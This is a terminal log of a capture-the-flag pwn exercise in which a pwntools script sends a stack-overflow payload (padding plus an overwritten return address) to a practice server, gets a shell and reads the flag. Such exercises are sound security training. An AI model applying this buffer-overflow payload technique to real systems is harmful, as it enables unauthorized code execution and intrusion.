 yao@ubuntu19:~/bjdctf/pwn/r2t3$ python exp.py
[+] Opening connection to node3.buuoj.cn on port 29280: Done
[DEBUG] Received 0x22 bytes:
    '*' * 0x22
[DEBUG] Received 0x4f bytes:
    '\n'
    '*     Welcome to the BJDCTF!     *\n'
    '[+]Ret2text3.0?\n'
    '[+]Please input your name:\n'
[DEBUG] Sent 0x107 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 8b 85 04  08 61 61 61  61 61 61 61  │aaaa│a···│·aaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  61 61 61 61  61 61 0a                               │aaaa│aa·│
    00000107
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[*] Switching to interactive mode

[DEBUG] Received 0x1 bytes:
    'H'
H[DEBUG] Received 0x114 bytes:
    00000000  65 6c 6c 6f  2c 4d 79 20  64 65 61 72  20 61 61 61  │ello│,My │dear│ aaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 8b 85  04 08 61 61  61 61 61 61  61 61 61 61  │aa··│··aa│aaaa│aaaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000110  61 61 61 0a                                         │aaa·│
    00000114
ello,My dear aaaaaaaaaaaaaaaaaaaaa\x8b\x85\x04aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[DEBUG] Received 0x2b bytes:
    'flag{30beea28-a88f-4c75-9754-3bfd0549fa68}\n'
flag{30beea28-a88f-4c75-9754-3bfd0549fa68}
$